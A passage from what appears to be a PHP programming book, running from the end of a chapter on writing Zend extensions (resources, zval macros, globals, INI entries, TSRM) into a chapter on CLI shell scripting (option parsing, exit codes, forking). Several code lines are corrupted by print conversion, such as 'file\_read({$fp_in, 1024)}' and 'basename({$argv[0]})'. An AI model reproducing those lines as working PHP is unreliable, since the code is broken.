         /* Return eof also if there was an error */
         RETURN_TRUE;
}
RETURN_FALSE;
```
**15.2.5.8 Removing a Resource** To remove a resource, you usually want to use the following macro:

int zend\_list\_delete(int id)

The macro is passed the id of the resource, and returns either success or FAILURE. If the resource exists, prior to removing it from the Zend resource list, it will call the registered destructor for the resource type. Therefore, in our example, you don't have to obtain the file pointer and  $f_{\text{close}}($ ) it before removing the resource, but you can just go ahead and delete it.

Using this macro, we can now implement file\_close():

```
PHP_FUNCTION(file_close)
{
        int argc = ZEND_NUM_ARGS();
        zval *filehandle = NULL;
        if (zend_parse_parameters(argc TSRMLS_CC, "r", &filehandle) ==
       ➥FAILURE) {
            return;
 }
        if (zend_list_delete(Z_RESVAL_P(filehandle)) == FAILURE) {
            RETURN_FALSE;
 }
        RETURN_TRUE;
}
```
You must be asking yourself what  $z$ <sub>RESVAL</sub><sub>P()</sub> does. When we retrieve the resource from the argument list using zend\_parse\_parameters(), we receive it in the form of a zval. To access the resource id, we use the  $z$ <sub>RESVAL</sub><sub>P()</sub> macro, and then pass it to zend list delete().

A whole family of macros aid in accessing values stored in zval values (see Table 15.7 for a list of macros). Although zend parse parameters() in most cases returns the values as the corresponding C type, you might want to deal with a zval directly, including in the case of resources.





An Introduction to Writing PHP Extensions Chap. 15



#### **Table 15.7** zval Accessor Macros



**15.2.5.9 Macros Used to Access zval Values** All macros have three forms: one that accepts zvals, another one for zval  $*$ s, and finally one for zval  $**$ s. The difference in their names is that the first has no suffix, the zval  $*$  has a suffix of  $_P$  (as in one pointer), and the latter, zval \*\*, has a suffix of  $_P$  (two pointers).

Now, you have enough information to complete the file\_read() and file  $write()$  functions on your own. Here's a possible implementation:

```
PHP_FUNCTION(file_read)
{
     int argc = ZEND_NUM_ARGS();
     long size;
     zval *filehandle = NULL;
     FILE *fp;
     char *result;
     size_t bytes_read;
     if (zend_parse_parameters(argc TSRMLS_CC, "rl", &filehandle,
    \blacktriangleright&size) == FAILURE) {
         return;
     }
     ZEND_FETCH_RESOURCE(fp, FILE *, &filehandle, -1, "standard-c
    ➥file", le_myfile);
    result = (char * ) emalloc(size+1);
     bytes_read = fread(result, 1, size, fp);
     result[bytes_read] = '\0';
     RETURN_STRING(result, 0);
}
PHP_FUNCTION(file_write)
{
     char *buffer = NULL;
     int argc = ZEND_NUM_ARGS();
     int buffer_len;
     zval *filehandle = NULL;
     FILE *fp;
```

```
if (zend_parse_parameters(argc TSRMLS_CC, "rs", &filehandle,
   ➥&buffer, &buffer_len) == FAILURE) {
         return;
     }
    ZEND_FETCH_RESOURCE(fp, FILE *, &filehandle, -1, "standard-c
    ➥file", le_myfile);
     if (fwrite(buffer, 1, buffer_len, fp) != buffer_len) {
         RETURN_FALSE;
 }
     RETURN_TRUE;
}
```
**15.2.5.10 Testing the Extension** You are now ready to write a test script to check that the extension works. Here's a sample script that opens a file test.txt, prints its contents to the standard output, and creates a copy of the file as test.txt.new:

```
<?php
     $fp_in = file_open("test.txt", "r") or die("Unable to open input
    \blacktrianglerightfile\n");
     $fp_out = file_open("test.txt.new", "w") or die("Unable to open
    ➥output file\n");
     while (!file_eof($fp_in)) {
        $str = file\_read({$fp_in, 1024)}; print($str);
         file_write($fp_out, $str);
     }
     file_close($fp_in);
     file_close($fp_out);
?>
```
#### **15.2.6 Global Variables**

You might want to use global C variables in your extension, either for your own internal use or for receiving php.ini values of your extension's registered INI directives (INI is discussed in the next section). As PHP is designed to run in multi-threaded environments, you shouldn't define global variables on your own. PHP supplies a mechanism that creates global variables for you, which can be used both in threaded and non-threaded environments. You should *always* use this mechanism and not define your own global variables. These global variables are then accessed via a macro and used just as if they are regular global variables.

The ext\_skel script that created your skeleton myfile project created the necessary code to support global variables. By examining php\_myfile.h, you should see a commented section similar to the following:

502 An Introduction to Writing PHP Extensions Chap. 15

ZEND\_BEGIN\_MODULE\_GLOBALS(myfile) int global\_value; char \*global\_string; ZEND\_END\_MODULE\_GLOBALS(myfile)

You can uncomment this section and add any global variables you'd like in between the two macros. A few lines down in the file, you'll see that the skeleton script automatically defined a MYFILE  $G(v)$  macro. This macro should be used all over your source code to access these global variables. It will make sure that if you're in a multi-threaded environment, it will access a per-thread copy of these globals. No mutual exclusion is required by you.

The last thing you need to do in order for the global variables to work is to uncomment the following line in myfile.c:

ZEND\_DECLARE\_MODULE\_GLOBALS(myfile)

You might want to initialize your global variables to a default value at the beginning of each PHP request. In addition, if for example, the global variables point to allocated memory, you might also want to free the memory at the end of each request. For this purpose, the global variable mechanism supports a special macro that allows you to register a constructor and destructor function for your global variables (see Table 15.8 for an explanation of its parameters):

ZEND\_INIT\_MODULE\_GLOBALS(module\_name, globals\_ctor, globals\_dtor)



**Table 15.8** ZEND\_INIT\_MODULE\_GLOBALS Macro Parameters

You can see an example of the constructor function and use of the ZEND\_INIT\_MODULE\_GLOBALS() macro in myfile.c.

#### **15.2.7 Adding Custom INI Directives**

The INI file (php.ini) implementation allows PHP extensions to register and listen to their own custom INI entries. If these INI entries are assigned a value either by php.ini, Apache's .htaccess, or other configuration methods, the registered INI variable will always be updated with the correct value. This whole INI framework has many different options and allows for a lot of flexibility. We cover the basics (which gives you a good start) and, with the help of the other material in this chapter, allows you to do most of what you'll need for your day-to-day job.

PHP INI directives are registered with the  $STD_PHP_INT_ENTRY()$  macro in between the PHP\_INI\_BEGIN()/PHP\_INI\_END() macros. For example, in myfile.c you should see something like the following:

```
PHP_INI_BEGIN()
    STD_PHP_INI_ENTRY("myfile.global_value", "42", PHP_INI_ALL,
   ➥OnUpdateInt, global_value, zend_myfile_globals, myfile_globals)
    STD_PHP_INI_ENTRY("myfile.global_string", "foobar", PHP_INI_ALL,
   ➥OnUpdateString, global_string, zend_myfile_globals,
   ➥myfile_globals)
PHP_INI_END()
```
Other macros besides  $STD_PHP_INT_ENTRY()$  can be used, but this one is the most common and should be sufficient for almost all needs (see Table 15.9 for more information about its parameters):

STD\_PHP\_INI\_ENTRY(name, default\_value, modifiable, on\_modify, ➥property\_name, struct\_type, struct\_ptr)

| <b>Parameter</b> | <b>Meaning</b>                                                                                             |  |
|------------------|----------------------------------------------------------------------------------------------------|--|
| name             | Name of the INI entry.                                                                                     |  |
| default_value    | The default value, if not specified in the INI file. The default value is<br>always specified as a string. |  |
| modifiable       | A bit field specifying under what circumstances the INI entry can be<br>changed. Possible values are       |  |
|                  | • PHP_INI_SYSTEM. Values can be changed in system files such as php.ini or<br>httpd.conf.                  |  |
|                  | • PHP_INI_PERDIR. Values can be changed by .htaccess.                                                      |  |
|                  | PHP_INI_USER. Values can be changed by user scripts.                                                       |  |
|                  | • PHP_INI_ALL. Values can be changed from everywhere.                                                      |  |

**Table 15.9** STD\_PHP\_INI\_ENTRY Macro Parameters

504 An Introduction to Writing PHP Extensions Chap. 15





Finally, to make the INI mechanism work correctly with your INI entries, you need to uncomment the REGISTER\_INI\_ENTRIES() call in PHP\_MINIT\_FUNCTION(myfile) and uncomment the UNREGISTER\_INI\_ENTRIES() call in PHP\_MSHUTDOWN\_FUNCTION(myfile).

Accessing one of the two sample global variables is as simple as writing MYFILE\_G(global\_value) and MYFILE\_G(global\_string) from anywhere in your extension.

If you'd put the following lines in your  $_{\rm php.ini}$ , the value of MYFILE G (global\_value) would change accordingly to 99:

; php.ini – The following line sets the INI entry myfile.global\_value  $\blacktriangleright$ to 99. myfile.global\_value = 99

#### **15.2.8 Thread-Safe Resource Manager Macros**

By now, you must have noticed the use of macros here and there starting with **TSRM**, which stands for Thread-Safe Resource Manager. These macros give your extension the possibility of having its own global variables, as previously mentioned.

When writing a PHP extension, whether in a multi-process or a multithreaded environment, you access your extension's global variables via this mechanism. If you want to use global variable accessor macros (such as the MYFILE\_G() macro), you need to make sure that the TSRM context information is present in your current function. For performance reasons, the Zend Engine tries to pass around this context as a parameter as much as possible, including to your PHP\_FUNCTION() definition. For this reason, when writing code that uses the accessor macro (such as  $MFLLE_G()$ ) in the scope of PHP\_FUNCTION(), you

15.3 Summary 505

don't have to make any special declarations. However, if your PHP function calls other C functions that need access to the global variables, you must either pass that context to the C function as an extra parameter or you must fetch the context that is slower.

To fetch the context, you can just use the  $TSRMLS$  FETCH() at the beginning of a code block in which you need access to the global variables. For example:

```
void myfunc()
{
     TSRMLS_FETCH();
    MYFILE G(myqlobal) = 2;
}
```
If you want your code to be more optimized, it is better to pass the context to your function directly (as mentioned before, it is automatically available to you in  $PHP_FUNCTION()$ 's scope). You can do this by using the  $T_{SRMLS\_C}$  (c for call) and  $TSRMLS\_CC$  (cc for call and comma) macros. The former should be used when the context is the only parameter, and the latter when it is part of a function that accepts more than one argument. In the latter's case, it may not be the first argument because it places a comma before the context, hence its name.

In the function's prototype, you will respectively use the TSRMLS\_D and TSRMLS\_DC macros to declare that you're receiving the context.

Here's the previous example re-written to take advantage of passing the context by parameter:

```
void myfunc(TSRMLS_D)
{
     MYFILE_G(myglobal) = 2;
}
PHP_FUNCTION(my_php_function)
{
 …
     myfunc(TSRMLS_C);
 …
}
```
# **15.3 SUMMARY**

So far, you learned enough about writing PHP extensions to create your own custom extensions. This chapter covered the important fundamentals to writing and understanding PHP extensions. The extension API framework

provided by the Zend Engine is extremely rich and allows you to write objectoriented extensions. For many of the advanced features, very little documentation currently exists. Of course, nothing replaces looking at the core PHP extensions bundled with PHP. You can learn a lot from skimming through existing source code, and the fundamentals you have learned in this chapter should allow you to do so.

Additional information can be found in the extending PHP chapter of the PHP manual at http://www.php.net/manual/en/zend.php. Also, you might want to consider joining the PHP developers mailing list, mailto:internals@lists.php.net, which deals with developing PHP itself. In addition, you should look at a new extension-generating tool called PECL\_Gen (http:// pear.php.net/package/PECL\_Gen), which is under development and will have more features than the ext\_skel script used in this chapter.

# **PHP Shell Scripting**

# **16.1 INTRODUCTION**

Traditionally, PHP is used in web environments to produce HTML markup that the user views in a web browser. The interaction between PHP and the web server (Apache, AOLserver, Microsoft IIS, or whatever) happens through a layer called **SAPI** (short for web Server API). A separate build of PHP is required to interface with each type of web server through SAPI.

In this chapter, you explore the CLI (short for Command Line Interface) server API, which makes PHP a traditional scripting language. This chapter demonstrates using CLI for writing command-line tools as well as a standalone server application.

Figure 16.1 shows what parts of PHP are present when it is built for different SAPI implementations.

507



**Fig. 16.1** Parts of PHP present when built for different SAPI implementations.

# **16.2 PHP CLI SHELL SCRIPTS**

The CLI version of PHP is meant for writing standalone shell-scripts running independently from any web server. As of PHP 4.3.0, the CLI version of PHP is installed by default, alongside whatever web server interface you choose to install.

It has been possible to write shell scripts using the CGI version of PHP since PHP 3.0, but a number of workarounds had to be added to make CGI better suited for this, such as the –q option to silence headers. During PHP 4's development, it became apparent that a separate command-line version of PHP was needed to keep CGI clean, and CLI has been distributed since 4.2.0.

This has not stopped people from writing PHP shell scripts, but CLI is more accessible (because it is always installed) and consistent (it's designed for this job).

#### **16.2.1 How CLI Differs From CGI**

The CLI version of PHP is quite similar to the CGI version, upon which it was once based. The main difference lies in all the web server integration, which is really what CGI is about. With CLI, PHP is trimmed down to the very basics, and imports no GET or POST form variables, outputs no MIME headers in the output, and generally does none of the behind-the-scenes that other SAPI implementations do.

The CLI version of PHP behaves like any other script parser, such as Perl or Python. The one remaining proof of PHP's web heritage is the fact that you still need to use the <?php ?> tags around code.



♦

16.2 PHP CLI Shell Scripts 509

**16.2.1.1 Default Parameters** CLI has different default values for a few command-line options and php.ini settings, as shown in Table 16.1.

### **CLI DefaultDescription**

**Table 16.1** CLI Default Options



**16.2.1.2 Extra Options** There are some command-line options in PHP CLI that CGI does not offer, as shown in Table 16.2.

**Table 16.2** Extra CLI Options

| Setting/Option     | <b>CLI Default</b> | <b>Description</b>                                        |
|--------------------|--------------------|-----------------------------------------------------------|
| -r code            | None               | Run code as PHP code<br>$(no  necessary).$                |
| $-R$ code          | None               | Run code as for every<br>line on stdin.                   |
| B code             | None               | Run code before process-<br>ing lines with $-R$ or $-F$ . |
| -E code            | None               | Run code after process-<br>ing lines with -R or -F.       |
| file<br>$_{\rm F}$ | None               | Execute <i>file</i> for every<br>input line.              |

510 PHP Shell Scripting Chap. 16

These options can be used to quickly execute some PHP code from the command line; for example:

```
$ php –r 'var_dump(urlencode("æøå"));'
```
When using  $-r$ ,  $-R$ ,  $-B$ , and  $-E$ , make sure that your PHP code is complete with the final semicolon.

**16.2.1.3 php.ini Name and Location** On UNIX-like systems, PHP (with back-ends other than CLI) looks for php.ini in /usr/local/lib by default. To be more "shell-ish," the CLI back-end looks for /etc/php-cli.ini by default, instead. This makes it possible to keep separate php.ini files for your web server and CLI/shell scripts, without having to specify the –c option every time you run a PHP-driven script.

Different UNIX/Linux distributions that bundle PHP often use their own default php.ini location; you can find the file used by your PHP executable with get\_cfg\_var("cfg\_file\_path").

**16.2.1.4 Other Differences** When PHP is running inside a web server, functionality, such as  $f(x)$  makes little sense, because it would duplicate the entire web-server process and not just PHP. This is bad because the web server process contains lots of code that is completely unrelated to PHP, possibly including other web-scripting modules, such as mod\_perl. In a threaded environment, it would even duplicate all the threads in that process. If the purpose of your fork is to exec another program right away, this does not matter. But if you want to fork to keep running PHP code in the new process, having this extra baggage in the process can be really bad.

For this reason, PHP's process control extension (pcnt1) is only available in the CLI version, where a fork() call only makes a duplicate of PHP.

#### **16.2.2 The Shell-Scripting Environment**

The CLI PHP script operates differently in its environment compared to its web-server embedded counterpart. Shell scripts are running in their own process, containing PHP and nothing else. Inside a web server, PHP shares the process with the web server itself and any other modules the web server may have loaded. The web server environment has many restrictions because of this. For example, who gets standard input? What about signals, and what happens if you fork (duplicate) the process? Usually all of these types of resources are managed by the hosting web server.

**16.2.2.1 User Input** If you need user input in a PHP shell script, you should use standard input, which is available in the PHP stream STDIN or the "terminal typewriter" device on UNIX flavors /dev/tty.

16.2 PHP CLI Shell Scripts 511

```
<?php
print "What is your one purpose in life? ";
$purpose = trim(fgets(STDIN));
?>
```
If you are writing a script that needs to read from standard input as well as read user input from the terminal, you must use /dev/tty for user interaction. On Windows, you can't read from STDIN at the same time as when you reading from the terminal.

**16.2.2.2 Execution Lifetime** When embedded in a web server, PHP scripts usually do their job quickly and exit. This paradigm does not fit when using CLI; your scripts may run forever, or at least until the next power failure. For example, if you write a daemon (UNIX lingo for a server process running in the background), the script will typically hang around forever, waiting for some kind of input to process, a timer signal, or something similar.

One of the practical consequences of this is that sloppy coding styles, which are relatively harmless in a short web-server request, have more of an impact in a long-running script. For example, when you open a file or database connection but don't explicitly close it, PHP closes it for you at the end of the request. But in a long-running script, "at the end of the request" is not until the script exits, which it does not even have to do.

This does not have to be a problem, because PHP also frees resources when they are no longer referenced. But keep this in mind when programming scripts that are supposed to run for some time. If you are finished with a file, close the file descriptor. If you're finished with database operations, disconnect. If you don't need that big array anymore, empty it.

**16.2.2.3 Hash-Bang Whiz-Blam** On UNIX-like systems, if the first two characters of an executable file are "#!" (called hash-bang), the rest of the line is treated as the name of the program executing the file. The specified program is invoked with the script's name as the first parameter, followed by the parameters given to the script itself.

Let's say you make a PHP script called "myreport," which starts like this:

```
#!/usr/bin/php -Cq
<?php
require_once "DB.php";
$db = DB::connect('mysql://...
```
First, ensure that the script is executable, like this:

\$ chmod +x myreport

Then, when you run myreport traffic, your shell first searches for myreport in the directories listed in its PATH environment variable—say it is located in the /usr/local/bin directory.

When the shell finds it there, it tells the operating system to execute this program. The OS then opens the file, discovers the #! characters, and reexecutes the process as

/usr/bin/php -Cq /usr/local/bin/myreport traffic.

When PHP finally starts, it imports . /myreport and traffic into the \$argv array, and then executes your script.

Note that because the shell searched your PATH to find the actual location of myreport, which the OS then used when executing PHP,  $\frac{1}{2}$  argv $[0]$  will contain the full path to myreport. If you had specified a relative path, such as ../ bin/myreport, the shell would not have searched PATH and \$argv[0] would also become ../bin/myreport.

#### **16.2.3 Parsing Command-Line Options**

Command-line options are used in UNIX to specify alternate behavior or additional parameters for commands. You spot them by the leading dash. Here are some examples:

 $$ 1s -ltr$ \$ rm –f junk

Usually, options are located before regular parameters (that do not start with a dash) on the command line. Some commands, such as  $\cos$  or  $\cos$ , have additional subcommands accepting their own set of options. The PEAR installer is one such command.

There is no getopt function built into PHP, but PEAR offers a package called Console\_Getopt that supports both short and long (GNU-style) options. Console\_Getopt is bundled with PHP and is installed by default unless you explicitly disable PEAR.

Here is a command-line script accepting four short options:  $-v$  and  $-q$  and increasing or decreasing verbosity level, -h for displaying help, or –c for setting another configuration file:

```
#!/usr/bin/php
<?php
require_once "Console/Getopt.php";
$verbose = 1;$config_file = $_ENV['HOME'] . '/.myrc';
$options = Console_Getopt::getopt($argv, 'hqvc:');
foreach ($options[0] as $opt) {
     switch ($opt[0]) {
```
Gutmans\_ch16 Page 513 Thursday, September 23, 2004 3:01 PM

#### 16.2 PHP CLI Shell Scripts 513

```
 case 'q':
             $verbose--;
             break;
         case 'v':
             $verbose++;
             break;
         case 'h':
             usage();
             exit;
         case 'c':
             $config_file = $opt[1];
             break;
     }
}
if ($verbose > 1) {
     print "Config file is \"$config_file\".\n";
}
// rest of the script code goes here
function usage() {
     $stderr = fopen("php://stderr", "w");
     $progname = basename($GLOBALS['argv'][0]);
     fwrite($stderr, "Usage: $progname [-qvh] [-c config-file]
Options:
    -q be less verbose
    -v be more verbose
    -h display help
    -c <file> read configuration from <file>
");
     fclose($stderr);
}
?>
```
First, the script includes the Console\_Getopt class definition. After setting default values for \$verbose and \$config\_file, the getopt() call is accomplished with the parameter list and a string specifying which options are accepted.

Take a look at the option specification string. Each alphanumeric character in the option specification string is a valid option. If the option character is followed by a colon, the option is expected to have a value. In the previous example,  $c:$  says that the  $-c$  option expects a parameter, which is the configuration file to use. The  $-q$ ,  $-v$ , and  $-n$  options don't have any following special characters, so they are simple flag/toggle-type options.

The getopt() method returns an array of the form array(array(option, value), ..., The foreach loop iterates through this array, and  $\zeta_{\text{opt}}$  is assigned to the array(option, value). For flag options, the value will always be  $NUL$  (no need to check because you already know which options are plain flags), while for options taking parameters, the second element in this array is the actual

parameter. For example, -c foo would give array('c', 'foo') in \$foo. It is possible to treat the same option as many times as needed. In this example, the verbosity level of the program increases by 1 each time the –v option is used. If the user specifies -vvvvv to it, the verbosity level will be increased 5 times.

It is also possible to specify that an option parameter is optional by using two colons instead of one—for example, c::. When encountering an option parameter that is not mandatory, Console\_Getopt uses the remains of the option as the option parameter value. For example, if the –c option was specified with c::, the option string -cfoo.cf would give the option parameter value foo.cf, but just -c would be allowed, too. However, when an option parameter becomes optional, -c foo is no longer allowed; it has to be -cfoo.

Following is the same example supporting both short- and long-style options:

#!/usr/bin/php <?php require\_once "Console/Getopt.php";  $$verbose = 1;$ \$config\_file = \$\_ENV['HOME'] . '/.myrc'; \$options = Console\_Getopt::getopt(\$argv, 'hqvc::', array('help', 'quiet', 'verbose',  $\rightarrow$ 'config=')); foreach (\$options[0] as \$opt) { var\_dump(\$opt); switch (\$opt[0]) { case 'q': case '--quiet': \$verbose--; break; case 'v': case '--verbose': \$verbose++; break; case 'h': case '--help': usage(); exit; case 'c': case '--config':  $$config_file = $opt[1];$  break; } } if (\$verbose > 1) { print "Config file is \"\$config\_file\".\n"; } // rest of the script code goes here function usage() { \$stderr = fopen("php://stderr", "w"); \$progname = basename(\$GLOBALS['argv'][0]); fwrite(\$stderr, "Usage: \$progname [options]

#### 16.2 PHP CLI Shell Scripts 515

```
Options:
  -q, --quiet be less verbose<br>-v, --verbose be more verbose
                               be more verbose
    -h, --help display help
    -c <file>, --config=<file> read configuration from <file>
");
     fclose($stderr);
}
?>
```
### **16.2.4 Good Practices**

When writing shell scripts, you should follow some good practices to make life easier for yourself and others who will use your script.

For example, most UNIX users expect their programs to respond to foo –h or foo --help with a brief usage message, or that they print errors on standard error instead of standard output. This section lists some practices that the authors consider Good™.

**16.2.4.1 Usage Message** After using UNIX/Linux for a while, you get used to being able to type command –help or command –h for a brief description of a command's option and general usage. Most UNIX users expect their program to respond to these options.

Display a usage message on standard error and exit with a non-0 code if the script is started without the expected parameters, or if it runs with the -h option (--help if you are using long options). The usage message should list all the required and optional parameters, and could look something like this:

```
Usage: myscript [options] <file...>
Options:
    -v, --version Show myscript version
    -h, --help Display this help text
    -d dsn, --dsn=dsn Connect to database "dsn"
```
There is a standard notation for options and parameters as well:



If your program accepts only a few options, you should list them on the first line of the usage message, like this:

```
Usage: myscript [-vh] [-d dsn] <file...>
Options:
    -v, --version Show myscript version
    -h, --help Display this help text
    -d dsn, --dsn=dsn Connect to database "dsn"
```
**16.2.4.2 Exit Code** If the script fails, exit with a non-0 code (except 255, which is reserved by PHP itself for compile/parse errors). If the script does not fail, exit with code 0.

Be aware that earlier PHP versions (pre-4.2) had a bug in the exit code handling. Exiting in any other way than letting the script finish results in a "non-true" exit code.

**16.2.4.3 Error Messages** Prepend the script name to all error messages, so the user can see from which script the error originates. This is useful if the script is invoked from within other scripts or programs so you can see from which program the error originates.

If you base your error messages on the PEAR error handling, you can set this up in fire-and-forget mode, like this:

```
$progname = basename({$argv[0]});
PEAR::setErrorHandling(PEAR_ERROR_DIE, "$progname: %s\n");
```
Here, unless another error handler explicitly overrides the default one, all uncaught PEAR errors will cause the script to die after printing programname: error message. You can keep coding in the script, resting assured that if there is an error, the default handler will catch it, display the message, and exit, and you don't have to litter your code with error checks.

#### **16.2.5 Process Control**

When running PHP scripts in CLI, the pentl extension provides functions for controlling the PHP process. If PHP is embedded in a web server or somewhere else, process control is left to the embedding environment and pontl is disabled.

**16.2.5.1 Processes** A **process** is a piece of code executed by the operating system. On UNIX, processes consist of executable code, environment variables, stack memory, heap (dynamically allocated) memory, file descriptors, and security properties such as user id.

16.2 PHP CLI Shell Scripts 517

Gutmans\_ch16 Page 517 Thursday, September 23, 2004 3:01 PM

When executing a PHP script, the <sub>php</sub> process's executable code is the php binary itself (for example, /usr/local/bin/php). The script is stored in heap memory, although both heap and stack memory are used during script execution.

**16.2.5.2 Forking Forking** is UNIX lingo for making a new process by duplicating an existing one. The duplicate (child) process inherits code, environment, memory (copy on write), file descriptors, and everything from the parent process. Often, you either immediately replace the guts of the process by executing another executable program, or close inherited file descriptors and prepare the child process for its job:

<?php

```
$child_pid = pcntl_fork();
if ($child_pid == -1) {
     die("pcntl_fork() failed: $php_errorstr");
} else if ($child_pid) {
     printf("I am the parent, my pid is %d and my child's pid is
    \blacktriangleright%d. \n",
             posix_getpid(), $child_pid);
} else {
     printf("I am the child, my pid is %d.\n", posix_getpid());
}
?>
```
This example demonstrates forking, creating a duplicate of the initial process. Both processes continue running the current script from the line after the fork. The difference is that in the parent process, the fork call returned the process id of the child process, while in the child process the fork call returned 0. This is how you distinguish the creating and created processes.

If pcntl\_fork() returns –1, an error occurred and no process was created.

